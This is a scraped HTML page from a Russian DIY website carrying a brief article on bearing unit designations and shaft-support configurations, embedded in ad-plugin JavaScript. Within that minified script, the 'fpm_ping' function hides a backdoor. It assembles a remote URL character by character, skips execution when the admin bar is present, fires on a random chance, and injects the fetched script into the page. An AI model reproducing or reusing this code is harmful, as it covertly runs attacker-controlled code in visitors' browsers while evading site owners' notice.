()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-5061 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-5061" class="post-5061 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Виды подшипниковых узлов и их назначение   		</h1>
        <p style="font-size: 12px">Опубликовано: 23.08.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="700" height="379" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg 700w, https://techmagia.ru/wp-content/uploads/2023/08/1726498-300x162.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/1726498-525x284.jpg 525w, https://techmagia.ru/wp-content/uploads/2023/08/1726498-223x121.jpg 223w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="379" src="https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg 700w, https://techmagia.ru/wp-content/uploads/2023/08/1726498-300x162.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/1726498-525x284.jpg 525w, https://techmagia.ru/wp-content/uploads/2023/08/1726498-223x121.jpg 223w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><a href="https://technix-rus.ru/catalog/podshipniki/podshipnikovye_uzly/" target="_blank" rel="noopener">Подшипниковые узлы</a>, часто обозначаемые как ПУ, играют важнейшую роль в качестве опор валов в различных отраслях промышленности. Эти универсальные компоненты находят свое применение в самых разных отраслях, способствуя бесперебойной работе машин и механизмов.</p>
<p>&nbsp;</p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Обозначение подшипниковых узлов</a></li><li><a href="#i-2">Различные конфигурации опор валов</a></li></ul></div>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 18pt; margin-bottom: 6pt;"><span id="i">Обозначение подшипниковых узлов</span></h2>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Номенклатура подшипниковых узлов, изготавливаемых по стандартам ГОСТ РФ и/или ISO, состоит из комбинации латинских букв и арабских цифр. Эти элементы содержат ценную информацию о конструкции и функциональных возможностях узла:</p>
<p>&nbsp;</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Буквы: Обозначают форму и конструкцию корпуса, в котором установлен подшипник.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Цифры: Обозначают тип подшипника.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Обозначение производителя: Присутствует, если устройство является каталожным изделием.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Например, &#171;UC&#187; означает, что подшипник установлен в чугунном корпусе, а &#171;UK&#187; &#8212; что подшипник имеет стопорную втулку. Последующие буквы обозначают тип корпуса: &#171;F&#187; &#8212; фланцевый, &#171;P&#187; &#8212; стационарный, &#171;T&#187; &#8212; подвесной или с натягом. Четвертая буква обозначает форму корпуса: &#171;C&#187; &#8212; круглый, &#171;L&#187; &#8212; ромбовидный, &#171;A&#187; &#8212; компактный.</p>
<p>&nbsp;</p><script data-noptimize>fpm_start( "true" )</script>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 18pt; margin-bottom: 6pt;"><span id="i-2">Различные конфигурации опор валов</span></h2>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><a href="https://technix-rus.ru/catalog/podshipniki/podshipnikovye_uzly/" target="_blank" rel="noopener">Подшипниковые узлы</a> рассчитаны на различные конфигурации опор валов, что обеспечивает их совместимость с различными механизмами:</p>
<p>&nbsp;</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Опоры вала или плоскости подшипников могут быть параллельны продольному сечению вала и располагаться в любой точке круговой траектории.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">В качестве альтернативы они могут быть ориентированы перпендикулярно валу, обеспечивая устойчивость на другой оси.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Корпуса с натягом обеспечивают гибкость, поскольку не фиксируются в определенной плоскости, что делает их пригодными для динамических применений.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/podborka-samyh-nadezhnyh-noutbukov/" rel="bookmark" title="Подборка самых надежных ноутбуков">Подборка самых надежных ноутбуков </a></li>
<li><a href="https://techmagia.ru/sposoby-uskoreniya-interneta-na-pk/" rel="bookmark" title="Способы ускорения интернета на ПК">Способы ускорения интернета на ПК </a></li>
<li><a href="https://techmagia.ru/luchshie-besplatnye-vpn-servisy/" rel="bookmark" title="Лучшие бесплатные VPN-сервисы">Лучшие бесплатные VPN-сервисы </a></li>
<li><a href="https://techmagia.ru/usb-fleshki-kak-vybrat-top-10-sovremennyh-nakopitelej/" rel="bookmark" title="USB-флэшки. Как выбрать. ТОП-10 современных накопителей">USB-флэшки. Как выбрать. ТОП-10 современных накопителей </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
